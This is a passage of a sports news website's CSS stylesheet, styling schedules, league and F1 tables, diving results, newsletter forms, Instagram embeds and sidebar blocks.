}

#schedule_rhs_content {
    height: initial;
    overflow: auto
}

#schedule_rhs_content p {
    padding: 10px 5px
}

#schedule_rhs_content .schedule_tab {
    cursor: default;
    font-size: 1em;
    font-weight: bold
}

#rhs_schedule .dbox_outline {
    border-top: 5px solid #A9122C;
    background: #DC4646
}

#rhs_schedule .dbox_outline_header {
    background: #A9122C
}

#rhs_schedule_content {
    max-height: 300px;
    overflow: scroll;
    overflow-x: hidden;
    background: #f8f8f8;
    font-size: 1.2em;
    line-height: 1.2em
}

#rhs_schedule .most_popular_footer {
    background: #DC4646
}

#rhs_schedule .dbox_outline_line_left {
    left: 3px
}

.rhs_lc img,
.rhs_lc iframe {
    max-width: 278px;
    height: auto
}

.gamesubwrapper {
    float: left;
    background: #000;
    width: 100%
}

a.wc_small_top {
    background: #1DAFEC;
    float: left;
    width: 100%;
    padding: 4px 0;
    text-align: center;
    display: block;
    color: #fff;
    font-weight: bold;
    font-size: 1.1em
}

.schedule_cal a span,
.schedule_cal strong span {
    font-weight: normal;
    padding: 2px 14px;
    background: #cc0000;
    color: #fff;
    text-decoration: none !important;
    font-size: 0.95em
}

.schedule_cal a div,
.schedule_cal strong div {
    border-top: solid 2px #ccc;
    font-size: 1.8em;
    text-align: center;
    font-weight: bold;
    padding: 9px 9px 11px 9px;
    background: #f6f6f6
}

.schedule_cal strong div {
    color: #fff;
    background: #cc0000
}

.schedule_cal a,
.schedule_cal strong {
    float: left;
    border: solid 1px #ccc;
    border-right: none
}

.schedule_cal a.last,
.schedule_cal strong.last {
    border-right: solid 1px #ccc
}

.schedule_cal {
    margin: 0 auto;
    width: 676px
}

.schedule_cal_title {
    float: left;
    padding-top: 10px
}

.schedule {
    font-size: 1.2em;
    line-height: 1.2em;
    background: #eee;
    padding-top: 10px;
    margin-bottom: 20px
}

a.schedule_title {
    text-transform: uppercase;
    display: block;
    font-weight: bold;
    color: #fff;
    background: #0082c8;
    font-size: 1.4em;
    padding: 7px;
    clear: both;
    color: #fff
}

.ryder_cup_header {
    top: 0;
    font-size: 1.5em;
    padding-bottom: 10px;
    height: 20px;
    padding-top: 15px
}

.ryder_cup .l_sfp_two {
    color: #14357F;
    overflow: visible;
    width: 30%
}

.ryder_cup .l_sfp_four {
    color: #cc0000;
    overflow: visible;
    width: 30%
}

.ryder_cup_header .l_sfp_two,
.ryder_cup_header.l_sfp_four {
    width: 30%
}

.ryder_cup_header .l_sfp_three {
    width: 28%;
    font-size: 1.1em;
}

.ryder_cup .l_sfp_three {
    width: 28%;
    font-size: 1.1em;
}

.ryder_cup_table {
    display: table !important;
    width: 100%;
    padding-bottom: 10px
}

.ryder_cup_hole {
    display: table-cell !important;
    padding: 15px 5px 5px;
    text-align: center
}

.ryder_cup_empty {
    display: table-cell !important;
    text-align: center;
    font-weight: bold
}

.ryder_cup_winner {
    display: table-cell !important;
    padding: 5px;
    text-align: center
}

.ryder_cup_date {
    font-size: 1.2em
}

.basketball_standings .numbertd {
    width: 43px
}

h2.conference_header {
    background: #08088A;
    color: #fff;
    font-size: 1.3em;
    text-align: center;
    text-transform: uppercase;
    padding: 7px 0;
    margin: 0 0 5px
}

.n6b {
    background: #AADAD0;
    padding: 5px 0;
    margin-bottom: 5px;
    clear: both
}

.n6b div {
    width: 300px;
    display: inline-block;
    padding-left: 10px;
    font-size: 1.1em
}

.n6b form {
    display: inline-block;
    padding: 10px 0 0 0;
    vertical-align: top
}

.n6b img {
    padding-left: 5px
}

.n6b form input {
    font-size: 1.4em
}

#mc-embedded-subscribe {
    margin-left: 5px
}

.newsletter_bot {
    position: absolute;
    left: -5000px
}

.team_captain,
.team_vice_captain {
    float: right;
    background: #000;
    color: #fff;
    padding: 5px;
    font-weight: bold;
    font-size: 1.3em
}

.team_vice_captain {
    background: #555
}

.people_data {
    font-size: 1.2em;
    line-height: 1.3em;
    clear: both
}

#career_history {
    border-spacing: 0;
    background: #eee;
    width: 507px;
    margin: 0 84px 20px
}

#career_history tr td,
#career_history tr th {
    border: 1px solid #000;
    padding: 5px
}

#career_history tr td {
    border-top: 0
}

#career_history tr th {
    background: #08088A;
    color: #fff;
    font-size: 1.2em
}

#career_history tr .years {
    border-left: 0;
    border-right: 0;
    width: 75px;
    font-weight: bold
}

#career_history tr .teams {
    border-left: 0
}

#career_history tr .position {
    text-align: center;
    background: #5566aa;
    color: #fff;
    font-weight: bold;
    font-size: 1.15em;
    width: 120px
}

#article_body .n6b {
    font-size: 0.88em;
    line-height: 15px
}

.most_popular_footer a.left_link {
    margin-left: 10px;
    float: left
}

.tennis_header .top_goalers_header_players {
    padding-left: 134px;
    width: 318px
}

.tennis_points {
    width: 91px
}

.tennis_row .top_goalers_data {
    width: 239px;
    padding-left: 5px
}

.tennis_row .top_goalers_data .top_goalers_name {
    height: 25px
}

.tennis_row .top_goalers_data .top_goalers_last_goal {
    font-size: 1.1em;
    height: 20px
}

.tennis_row .tennis_diff {
    width: 65px;
    text-align: left
}

.tennis_row .top_goalers_rank {
    width: 65px
}

#squad_summary {
    background: #eee;
    border: solid 1px #ccc;
    padding: 5px
}

.red_card_table {
    border-top: solid 4px red !important
}

.yellow_card_table {
    border-top: solid 4px #ff0 !important
}

.leaguetableheader_extra td {
    padding: 4px;
    text-align: center
}

.leaguetableheader_extra .lthhome,
.leaguetableheader_extra .lthaway,
.leaguetableheader_extra .lthoverall {
    border-top: 0 !important
}

.leaguetableheader_extra .lthhome {
    background: #36D9BB
}

.leaguetableheader_extra .lthaway {
    background: #80B5FF
}

.leaguetableheader_extra .lthoverall {
    background: #8904B1
}

.diving_start_order {
    padding: 5px 0 5px 5px
}

.diving_name_score {
    padding: 5px 0;
    width: 135px
}

.diving_name {
    padding: 5px 0
}

.diving_score {
    padding: 5px 5px;
    width: 50px;
    text-align: right
}

#article_body h2 {
    font-size: 1.3em;
    color: #333;
    line-height: 1em;
    display: inline
}

#article_body h2 {
    display: block
}

div.pa_art h2 {
    display: inline-block !important;
    margin: 10px 0 20px 0;
}

div.pa_art h2 a {
    color: #000 !important;
    font-weight: 700
}

div.pa_art h2 a strong.autotag {
    font-weight: 700 !important
}

h2.sm_center {
    display: block !important;
    margin: auto
}

.diving_status {
    display: inline-block;
    position: absolute
}

.diving_status span {
    padding: 8px;
    position: relative;
    top: -34px;
    left: -3px;
    font-size: 1.2em;
    font-weight: bold
}

.diving_date {
    width: 100%;
    text-align: center;
    background: #56a;
    color: #fff;
    padding: 3px 0;
    font-size: 0.9em
}

.diving_competitors {
    border: 1px solid #000;
    margin-bottom: 15px
}

.diving_competitor div {
    vertical-align: top;
    border-top: solid 1px #000;
    padding: 20px 5px 0
}

.diving_competitor .results_table {
    padding-top: 0
}

.diving_competitor .results_table table {
    margin: 5px 0;
    border-spacing: 0;
    border-right: solid 1px #000;
    border-bottom: solid 1px #000
}

.diving_competitor .results_table table tr td {
    border: solid 1px #000;
    line-height: 1.2em;
    border-right: none;
    border-bottom: none;
    padding: 5px;
    font-size: 0.9em;
    background: #ddf
}

.diving_competitor .results_table table tr.diving_table_header td {
    background: #000;
    color: #fff
}

.diving_competitor .total_score {
    font-size: 1.2em;
    font-weight: bold;
    vertical-align: middle
}

.diving_competitor .rank {
    width: 50px;
    font-size: 5em;
    text-align: center;
    padding-top: 45px
}

.diving_competitor .pic {
    width: 100px
}

.diving_competitor .name_code.syncro {
    padding-top: 45px
}

.diving_scores {
    width: 45px;
    text-align: right
}

.diving_code_description {
    width: 153px
}

.name_code .name {
    font-weight: bold;
    font-size: 1.4em;
    line-height: 1.2em
}

.previews a {
    display: block;
    width: 100%;
    padding: 5px 0;
    font-size: 1.2em;
    font-weight: bold
}

.previews .day {
    padding: 5px;
    margin: 10px 0;
    font-weight: bold;
    font-size: 1.3em;
    color: #555
}

.previews a span.time {
    color: #000;
    padding: 0 10px;
    width: 70px
}

.previews .l_s_blocks {
    margin: 20px 0 0
}

.previews #article_body {
    margin: 20px 0
}

.diving_rhs_link {
    text-align: right;
    display: block;
    padding: 0 5px 5px 0;
    font-weight: bold
}

.newsletter_slim {
    display: block;
    float: left;
    width: auto;
    border: solid 1px #1D411D;
    background: #eee;
    margin-bottom: 10px
}

.newsletter_slim_header {
    background: #1D411D;
    width: 290px;
    color: #fff;
    font-size: 0.9em;
    font-weight: 700;
    padding: 2px 4px
}

.newsletter_hidden {
    position: absolute;
    left: -50000px
}

.email {
    width: 215px;
    border: none;
    padding-left: 5px
}

.eTT {
    height: 28px
}

.subscribe {
    margin-left: 2px
}

.hometd {
    background: #D8F6CE
}

.awaytd {
    background: #E0F8F7
}

.overalltd {
    background: #ECCEF5
}

.leaguetable tr.relegated td,
.leaguetable tr.champions td,
.leaguetable tr.promoted td {
    background: initial
}

#mce-EMAIL {
    width: 195px
}

.alteration_index {
    position: relative;
    top: -6px
}

.points_alterations {
    list-style-type: none
}

a.rwc_switch {
    display: block;
    float: left;
    text-align: center;
    width: 25%;
    padding: 5px 0;
    font-size: 1.2em;
    background: #F6BE00;
    color: rgba(255, 255, 255, 0.8);
    font-weight: bold
}

a.rwc_switch.w33 {
    width: 33%;
}

a.rwc_switch.w66 {
    width: 16.66667%;
}

a.rwc_switch.w66.t1490 {
    width: 12.5%;
}

a.rwc_switch.t1490 {
    background: #1077C3
}

.rwc_switch.selected {
    background: #C4D600;
    color: #fff;
    font-weight: bold
}

.rwc_switch.t1490.selected {
    background: #49BCE3
}

a.rwc_header {
    color: #fff;
    background: #E21B78;
    border-bottom: solid 1px #fff;
    float: left;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    font-weight: bold;
    font-size: 1.8em;
    padding: 10px 0
}

.rwc_footer {
    clear: both;
    padding: 4px 5px 4px 9px;
    background: #004495
}

a.hp_comm_link {
    margin-bottom: 3px;
    color: #fff;
    display: block
}

.hp_comm_box {
    background: #E21B78;
    display: table;
    clear: both;
    width: 100%;
    font-size: 1.3em;
    padding: 0
}

.hp_comm_box span {
    padding: 7px 5px;
    color: #fff;
    display: table-cell;
    text-align: center
}

.hp_comm_box .live_box {
    background: red;
    border-left: solid 1px #ccc;
    font-weight: bold;
    border-right: solid 1px #ccc
}

.hp_comm_footer {
    background: #004495;
    padding: 5px 0;
    width: 100%;
    font-weight: bold;
    text-align: center;
    border-top: solid 1px #ccc
}

.podcast_table {
    float: left;
    display: table;
    width: 100%;
    background: #222;
    color: #FFF;
    border-collapse: collapse;
    border: 0px;
    text-align: center;
    clear: both
}

.podcast_table div {
    display: table-row
}

.podcast_table div a {
    display: table-cell;
    color: #fff !important;
    font-size: 0.9em;
    padding-bottom: 4px
}

.podcast_table div a span {
    background: url() no-repeat;
    width: 18px;
    height: 18px;
    padding: 0;
    border: 0;
    display: inline-block;
    position: relative;
    top: 4px;
    padding-right: 4px
}

.podcast_table div a span.podcast_download {
    background: url() no-repeat
}

.instagram-embed-container {
    position: relative;
    padding-bottom: 120%;
    height: 0;
    overflow: hidden
}

.instagram-embed-container iframe,
.instagram-embed-container object,
.instagram-embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.instagram-embed-container iframe,
.instagram-embed-container object,
.instagram-embed-container embed {
    border: 0px;
    margin: 1px;
    max-width: 658px;
    width: calc(100% - 2px);
    border-radius: 4px;
    box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px;
    display: block;
    padding: 0px;
    background: rgb(255, 255, 255)
}

.instagram-media {
    background: #FFF !important;
    border: 0;
    border-radius: 3px !important;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.5), 0 1px 10px 0 rgba(0, 0, 0, 0.15) !important;
    max-width: 658px;
    padding: 0;
    width: 99.375%;
    width: -webkit-calc(100% - 2px);
    width: calc(100% - 2px);
    margin: auto !important;
    text-align: center;
    margin-bottom: 12px !important;
}

.instagram_1 {
    padding: 8px
}

.instagram_2 {
    background: #F8F8F8;
    line-height: 0;
    margin-top: 40px;
    padding: 50.0% 0;
    text-align: center;
    width: 100%
}

.instagram_3 {
    background: url([data-uri]);
    display: block;
    height: 44px;
    margin: 0 auto -44px;
    position: relative;
    top: -22px;
    width: 44px
}

.instagram_4 {
    margin: 8px 0 0 0;
    padding: 0 4px
}

.instagram_5 {
    color: #000;
    font-family: Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 17px;
    text-decoration: none;
    word-wrap: break-word
}

.instagram_6 {
    color: #c9c8cd;
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 0;
    margin-top: 8px;
    overflow: hidden;
    padding: 8px 0 7px;
    text-align: center;
    text-overflow: ellipsis;
    white-space: nowrap
}

.betting_header a,
.betting_header div {
    border-bottom: solid 1px #fff;
    display: inline;
    float: left;
    width: 26%;
    padding: 5px 0 5px 2%;
    font-weight: bold;
    color: #fff;
    background: #011C48
}

.betting_header div {
    width: 14%;
    color: #DDECF5
}

.betting_header a span {
    padding-left: 10px
}

.betH2 {
    margin-bottom: 4px;
}

.betBN {
    float: left;
    width: 84px;
    vertical-align: top;
}

.betBW {
    float: left;
    width: 590px;
}

.betBD {
    width: 194px;
    display: inline-block;
    vertical-align: top;
}

.cLx {
    color: #08088A !important;
}

.f1 .positiontd.pt3,
.f1 .positiontd.pt6 {
    font-size: 1.5rem;
    font-weight: bold;
}

.f1 .teamtd {
    font-size: 1.4rem;
}

.f1 .teamtd {
    font-size: 0.75rem;
}

#rhs .leaguetable .f1.tRf {
    line-height: 1.8rem
}

.f1 .leaguetableheader,
.leaguetable.f1 .leaguetableheader {
    border-top: #051402
}

#rhs .f1 .teamtd,
#rhs .f1 .positiontd.pt6 {
    font-size: 1rem;
}

#rhs .f1 .positiontd.pt6 {
    text-align: center;
}

#rhs .f1.l_sf_link {
    background: #334488;
}

#rhs .leaguetable.f1,
#rhs .f1 .positiontd.pt3 {
    font-size: 1.1rem;
    text-align: center;
}

#rhs .foneteamtd .small {
    font-size: 0.9rem;
    font-weight: normal
}

.f1 .ioc {
    font-size: 0.6rem;
    position: relative;
    top: -2px;
    font-weight: normal;
    color: #000000
}

.f1 .leaguetableheader .foneteamtd {
    font-size: 1.1rem;
}

.leaguetableheader.f1 .foneteamtd {
    font-size: 0.75rem;
}

.f1 strong {
    font-size: 1.1rem;
    line-height: 1.6rem;
}

.f1 strong a {
    color: #08088A !important;
}

.fR.uPd {
    font-weight: 100;
    font-size: 0.8rem;
    line-height: 2rem;
    position: relative;
    top: 4px;
    margin-right: 12px;
}

.lh6 {
    line-height: 6px
}

.hr6 {
    clear: both;
    margin-bottom: 6px;
}

.fixtures_day {
    color: #fff;
    background: #000;
    font-size: 1.3em;
    font-weight: bold;
    margin: 0;
    padding: 10px 0;
    border-bottom: solid 1px #000;
    clear: both;
    margin-top: 10px;
    float: left;
    width: 100%
}

.fixtures_day span {
    padding: 0 5px
}

.fixtures_day.d56 {
    background: #004D81;
    margin-top: 0px;
}

.d56.wc {
    background: #1077C3;
    line-height: 8px;
    text-align: center;
}

#reaction.fw:before,
#build-up.fw:before {
    display: block;
    content: " ";
    margin-top: -35px;
    height: 35px;
    visibility: hidden;
}

.game_menu {
    display: none
}

.BottomSpace {
    height: 100px;
}

.sm_center {
    text-align: center
}

.top20 {
    background: #944291
}

td.read_top20.left.bold a#next_top20,
td.read_top20.bold a#next_top20,
.read_top20.bold a#next_top20,
.next_top20.prev,
a#next_top20 prev,
span.read_top20 {
    color: #fff;
    text-decoration: none
}

.read_top20.left,
.read_top20.right {
    float: none;
    color: #fff;
    font-size: 1.2em;
    font-weight: 700;
    text-align: center;
    text-decoration: none
}

table.next_top20 {
    width: 90%;
    font-size: 1.2em;
    font-weight: 200;
    color: #fff;
    text-decoration: none
}

.hidden {
    display: none
}

h1#title_text_maxWide {
    max-width: 670px;
    float: left;
    margin-left: 2px
}

.d10 {
    margin-bottom: 10px
}

span.live_box {
    width: 40px
}

.white,
.white a {
    color: white
}

.live_wide {
    padding: 2px 8px
}

.fbl {
    text-align: center;
    margin-bottom: 4px;
    background: #56a;
    color: #fff;
    border: 2px solid #56a;
    font-weight: 200;
    text-decoration: none
}

.pointer {
    cursor: pointer;
}

a.fbl,
a.bold.set,
a.set,
a.pointer {
    font-weight: 200;
    text-decoration: none;
    color: #fff
}

a.bold.set {
    font-weight: 700
}

.black {
    color: #000 !important
}

.white {
    color: #fff !important
}

.hide {
    display: none !important
}

amp-social-share[type="reddit"] {
    background: blue url([data-uri]);
}

amp-social-share[type="twitter"] {
    background: black url([data-uri]) no-repeat center;
    background-size: 22px 21px;
}

.social_toolbar {
    margin-top: 4px;
    display: block;
}

.social_toolbar.people {
    display: inline-block;
    margin: auto;
    width: 100%;
    position: relative;
    top: -10px;
}

.social_toolbar.df11.people {
    display: inline-block;
    position: initial;
    margin-left: -20px
}

.hw.df11 {
    margin-bottom: 20px
}

.social_toolbar.df11 {
    display: inline-block;
    position: absolute;
}

.article_img_img.h310 {
    height: 310px;
    width: 240px;
    margin: auto;
    max-height: 310px;
    border: 0px;
    overflow: inherit
}

.hDf11 {
    top: -40px;
    z-index: 10;
    right: 5px;
    position: relative;
}

.hDf11.r15 {
    right: 17px;
    top: -22px;
    border-radius: 10px;
    opacity: 0.35
}

.article_img_copyright.hDf11 {
    right: 65px
}

.article_img_copyright.dF11 {
    display: none
}

.t_ss_rank {
    display: inline-block;
    width: 100%
}

.std_bk1.www {
    width: 312px;
    height: 256px;
    display: table-cell;
    float: left;
    text-align: left;
    margin: 0px 10px;
}

.std_bk1.www.rhs {
    float: none;
    margin: 0px;
    width: 300px
}

.std_bk6.ml8.www {
    width: 304px;
    height: 256px;
    display: table-cell;
    float: left;
    text-align: left;
    margin: 4px 0px 0px 20px;
}

.std_bk8.www {
    width: 274px;
    height: 210px;
    background: #5566aa;
    color: #fff;
    padding: 12px;
    margin-top: 4px;
    margin-left: 10px
}

.std_bk8.www.rhs {
    margin-left: 0px
}

a.set.www {
    font-size: 1em;
    line-height: 1em;
}

a.set.www img {
    top: -40px;
    position: relative;
}

.std_bkin.www {
    width: 312px;
    height: 256px;
    position: relative;
    top: 2px;
    margin: 0px 10px;
}

.hw.gen_block.www {
    border-top: 0px;
    text-align: left;
    border: 0px;
    position: relative;
    top: 2px;
    float: left;
    margin-left: 8px;
    width: 304px;
    margin-top: 2px;
}

.hw.gen_block.www.rhs {
    margin-left: 0px;
    width: 300px;
}

.hw.gen_block.www.rhs.eml {
    overflow: hidden;
    height: 266px;
    margin-bottom: 10px;
}

.lm_header.www,
.lm_header.www h3 {
    height: 28px;
    margin-top: 0px;
    padding-bottom: 0px;
    min-height: 28px;
    background: #1D411D;
    color: #efe;
}

.lm_header.www h3 {
    font-size: 1.2em;
    top: 6px;
    background: transparent;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: auto;
    color: #fff;
    min-height: 20px;
    margin: auto;
    position: relative;
}

.st_l.www {
    background: #eee;
    margin-left: 0px;
    font-size: 1.0em;
    font-weight: 700;
    line-height: 1.3em;
    border-bottom: solid #fff 2px;
}

.lm_footer.www {
    height: 13px;
    font-size: 1.2em;
    font-weight: 700;
    background: #429442;
    color: #efe;
    padding: 5px 8px 5px 0px;
    width: auto;
}

.l_T.www {
    display: inline-block;
    display: -webkit-box;
    height: 42px;
    width: 225px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow-y: hidden;
    float: left;
    position: relative;
    top: -36px;
    font-size: 1.2em;
    font-weight: 700;
}

.st_l a.lm_row_first .l_T {
    padding-left: 2px;
    background: transparent;
}

div.l_T.www.nCa {
    background: transparent;
    margin-left: 64px;
    top: 108px;
    position: absolute;
}

.l_T1.www {
    display: inline-block;
    display: -webkit-box;
    height: 64px;
    width: 212px;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow-y: hidden;
    position: absolute;
    left: 88px;
    font-size: 1.3em;
    line-height: 1.4em;
    top: 38px;
}

.ssZ,
.sVZ.www {
    float: left;
    margin-left: 2px;
    margin-right: 8px;
    top: 4px
}

.list.one.www {
    height: 37px;
    width: 304px;
    display: table-caption;
    padding: 0px 0px 8px 0px;
    border-top: solid white 2px
}

.list.nl.bg3.amp.m1.www {
    font-size: 1.0em
}

.pl4.www {
    font-size: 1.2em;
    margin-left: 10px
}

.gb3hp.www {
    padding: 4px 2px 10px 2px;
    background: #ddd;
    margin-bottom: 8px;
    font-size: 0.9em;
    color: #fff;
    height: 70px
}

h3.fb.www {
    float: none;
    top: 5px;
    text-align: center;
    margin-top: 0px;
    text-transform: uppercase;
}

.list.top.bg1.amp.h70.www {
    margin-top: 6px
}

.last.www,
.next.www {
    width: 52px;
    height: 20px;
    padding-top: 4px;
    display: inline-block;
    text-align: center;
    font-size: 1.8em;
    color: #fff;
    font-variant-caps: all-small-caps;
}

.last.www {
    background: #7221ad;
}

.next.www {
    background: #b275d0;
}

.st_l.amp.www a {
    background: transparent;
    padding-left: 0px
}

.sub.hp.www,
.noWid.pt10.www {
    font-size: 0.9em;
    color: #fff;
    background: #5566aa;
    background: transparent !important
}

.sub.hp.www {
    margin: 4px 0px
}

.sub.hp.www {
    font-size: medium;
    width: 260px;
    background: darkblue !important;
    margin-left: 5px
}

.hp.www.fff000 {
    background: #000 !important;
}

.small_table.www {
    width: inherit;
    font-size: 1em;
    margin: auto;
    overflow: scroll;
    height: 232px;
    color: #000;
}

.l_a.hot.art.red.www {
    margin-top: 2px;
    background: #de3343;
}

.l_a.hot.art.www {
    margin-top: 5px;
}

.l_a.hot.www,
.l_a.hot.www a,
.l_a.hot.www li {
    color: #fff;
    font-size: 1em;
    font-weight: 700;
    padding: 0.8px 0px;
    background: #429442;
    border-radius: 2px;
    border: 0px;
    display: block
}

.l_a.hot.www a {
    font-size: medium
}

.hot_topics.floatL.www {
    width: 300px;
    height: 232px;
    text-align: center;
    align-content: center;
    display: inline-table;
    position: relative;
    border-radius: 5px;
    border: 2px solid #1D411D;
    background: #1D411D;
    padding: 6px 0px;
    line-height: 1.62em;
    margin: 0 0 0 7px;
    font-size: 1.2em
}

.lm_header.www.rhs h3 {
    font-size: 1.3em;
    height: 25px;
    margin-top: 0px;
    padding-bottom: 0px;
    min-height: 25px;
    background: #1D411D url() repeat-x;
    color: #efe;
    top: 0px;
    padding-top: 3px;
}

/* .lm_header.amp.www.rhs{height: 34px;padding-top: 4px;min-height: 34px;} */
.lm_header.amp.css1.fb2.www.rhs {
    height: 30px;
    min-height: 30px;
    padding-top: 0px;
    margin-top: 0px
}

.fb2.www {
    background: #334488 !important;
    color: #fff !important;
}

.fbl.www {
    background: #56a !important;
    color: #fff !important;
    border: 2px solid #56a;
}

h3.fb.www.rhs {
    position: relative;
    top: 8px;
    background: transparent;
}

h3.m4,
h2.m4,
h4.m4,
h3.m2,
h2.m2 {
    margin: 4px 0;
}

h5.m4 {
    font-size: 0.9rem;
    margin-bottom: 4px;
}

h4.m4 {
    font-size: 0.9rem;
}

.l_a.hot.art {
    margin-top: 5px;
}

.form.www.rhs {
    font-size: large;
    width: 290px;
    margin: 4px 2px
}

.form_text.www.rhs {
    font-size: large;
    line-height: 1.6em
}

.sub.www {
    font-size: large;
    height: 30px;
    padding: 0px 3px;
    font-weight: 700;
    background: #ff0000;
    color: #FFF;
    background: #ff0000;
    border: 0px;
    float: none;
    margin-bottom: 4px;
}

.sub.www.rhs {
    margin-bottom: 0px;
}

.av-checkbox.www.rhs {
    font-size: x-large;
}

.form_fill.norm.underTXT.www.rhs {
    background: #000;
    font-weight: 100;
    font-size: 0.8em;
    padding: 6px 6px 0px 6px;
    margin-top: 0px;
    color: #FFF;
    height: 65px;
    margin-bottom: 10px
}

.form_fill.norm.underTXT.www.rhs.gR {
    background: #1D411D url() repeat-x;
    color: #FFF;
}

.lm_header.gR {
    background: #1D411D url() repeat-x;
    color: #efe;
    padding: 2px 0px 0px 8px;
    min-height: 28px;
    font-size: 1.2em;
}

.underTXT1.www.rhs {
    font-size: initial;
    line-height: 1.3em;
}

.underTXT1.wP2.www.rhs {
    width: calc(100% - 100px);
    position: absolute;
    padding-left: 6px;
    font-size: medium;
    line-height: 1.3em;
}

.l_a.hot,
.l_a.hot a {
    min-height: 20px;
    color: #fff;
    font-size: 1em;
    font-weight: 700;
    padding: 2.5px 0px;
    background: #429442;
    border-radius: 2px;
    border: 0px;
    text-align: center;
    margin: 4px 4px;
    text-decoration: none;
}

.mAuto.center.Fs12.Lh15.plus.bold.www {
    line-height: 1.6em;
    font-weight: 700;
    margin: auto;
    text-align: center;
    font-size: 2em;
}

.odd,
.odd .l_s_row_even {
    background: #ddd;
}

.even,
.even .l_s_row_even {
    background: #eee;
}

.winBG {
    background: lightgreen;
}

.de3343 {
    background: #de3343 !important;
}

.e5767f {
    background: #e5767f !important;
}

.fff407 {
    background: #fff407 !important;
}

.lgr {
    background: #DDD;
    color: #000;
    margin-bottom: 2px;
    padding: 4px 0px 4px 10px;
}

.ac1 {
    background: #888;
    padding-left: 0px;
    -webkit-margin-after: 0em;
    -webkit-margin-before: 0px;
}

a.Ifff407 {
    color: #000
}

.fff407I {
    color: #fff407 !important;
}

.a083395 {
    background: #083395 !important;
}

.a303684 {
    background: #303684 !important;
}

.fff407I,
.fff000,
.hp.fff000 {
    background: #000 !important;
}

.FFF,
a.FFF:link,
a#transferlink:link {
    color: #FFF;
    text-decoration: none;
}

.z5566aa {
    background: #5566aa !important;
}

div.fp a {
    margin: 0 5px;
    background: #000;
    color: #fff;
    padding: 5px;
    border-radius: 5px;
    line-height: 2em;
    white-space: nowrap
}

.selected.www {
    border-top: solid #cc0000 4px;
}

.selected.www,
a.choice.www {
    font-size: 0.95em;
    height: 12px;
    width: 136px;
    min-width: 136px;
    text-align: center;
    background: #555;
    color: #fff;
    padding: 4px 10px;
    display: table-cell;
    font-weight: 700
}

.button.www {
    display: inline-block;
    font-size: large;
    font-weight: 700;
    line-height: 1em;
    text-align: center;
    margin-left: 14px;
    margin-bottom: 8px;
    margin-top: 8px
}

.button.www.tt {
    margin: 0
}

.tM8 {
    margin-top: 8px
}

.tM8a {
    margin-top: 8px;
    display: inline-block;
    height: 0px
}

.notS.www,
a.notS.www {
    font-size: 0.95em;
    height: 12px;
    width: 136px;
    min-width: 136px;
    text-align: center;
    background: #ddd;
    color: #000;
    padding: 4px 10px;
    display: table-cell;
    font-weight: 100;
}

.notS.www.tt,
.selected.www.tt,
a.choice.www.tt {
    width: 147px;
    max-width: 147px;
}

.notS.tp {
    border-top: 4px solid #9e9e9e69
}

.tt.bl {
    border-left: 2px #9e9e9e solid;
}

.tt.br {
    border-right: 2px #9e9e9e solid;
}

.headspace.event.www {
    display: block;
    visibility: hidden;
}

.headspace.event.www.top {
    height: 130px;
    margin-top: -130px;
}

.headspace.event.www.bot {
    height: 110px;
    margin-top: -110px;
}

.nLive {
    display: none
}

.wide {
    width: 100%;
    text-align: center;
    clear: both
}

.w50p {
    width: 50%;
    float: left
}

.w50 {
    width: 45%
}

.h155 {
    width: 130px;
    margin: auto
}

.article_img_copyright.hDf11.r15 {
    right: 14px;
    top: -34px;
}

.img_player.bX {
    position: inherit
}

.bHx.pT8 {
    background: black
}

.bHx.pT8.w100 {
    background: black;
    width: 320px !important
}

.mT {
    width: 100%
}

/* 676px */
.statHalf {
    width: 100%
}

.statHalf.even {
    width: calc(50% - 20px)
}

td.space {
    width: 320px
}

.w50p {
    width: calc(50% - 20px);
    float: left;
    min-width: 305px
}

.w50p.statHalf {
    width: calc(50% - 10px);
}

.right.w50 {
    text-align: right
}

.left.w50 {
    text-align: left
}

.bgH {
    background: rgba(0, 0, 0, .2) !important
}

.p3b {
    padding: 3px 0;
}

.w100.even {
    background: #e6e6e6;
    display: inline-flex
}

tr.w100.even {
    background: #e6e6e6;
    display: table-row
}

.rem1a {
    font-size: 1rem
}

.rem1b {
    font-size: 1rem;
    line-height: 1.5rem;
}

.rem1 {
    font-size: 1rem;
    line-height: 1.75rem;
}

.pStatR {
    float: left;
    text-align: right;
}

.pStatL {
    float: right;
    text-align: left;
}

td.lineup {
    padding: 1px 2px;
    text-align: center
}

td.leftName {
    text-align: left;
    padding-left: 10px;
}

.dH.venue {
    font-size: 1rem
}

.fw h1.team_season_name {
    margin-bottom: 10px
}

#win,
.win {
    background: #A9F5BC
}

#lose,
.lose {
    background: #F78181
}

/* #full,
.full {
    background: #F2F5A9
} */

.lgX,
li.lgX,
a.lgX,
.g4s.lgX {
    display: block;
    float: left;
    color: #FFF;
    font-weight: 700;
    text-decoration: none;
    padding: 5px 7px;
    line-height: 1em;
    background: #000;
}

.g4s.lgX {
    background: #fff;
    color: #000
}

.g4s.lgX a:hover {
    background: #000;
    color: #FFF
}

.lgX:hover {
    background: #fff;
    color: #000
}

.game_match_name_h {
    margin: 0;
}

.s7,
a .s7,
.s7 a,
.game_match_name.s7,
a.game_match.game_match_name.s7,
div.game_match_name.s7 {
    font-size: 0.7rem
}

.lc_text_x {
    border-top: solid #e6e6e6 20px;
    border-bottom: solid #e6e6e6 20px;
    border-left: solid #e6e6e6 10px;
    width: 100%;
    background: #e6e6e6;
    padding-right: 8px;
    color: #000
}

.lc_text_x.odd {
    border-top: solid #f3f3f3 20px;
    border-bottom: solid #f3f3f3 20px;
    border-left: solid #f3f3f3 10px;
    width: 100%;
    background: #f3f3f3;
    padding-right: 8px;
    color: #000
}

.lc_text_t {
    color: #fff;
    text-align: left;
    background: #000;
    border-left: solid black 8px;
    border-right: solid black 8px;
    border-top: solid black 20px;
    border-bottom: solid black 20px;
    margin-bottom: 0
}

.lc_text_t.red {
    color: #fff;
    text-align: left;
    background: red;
    border-left: solid red 8px;
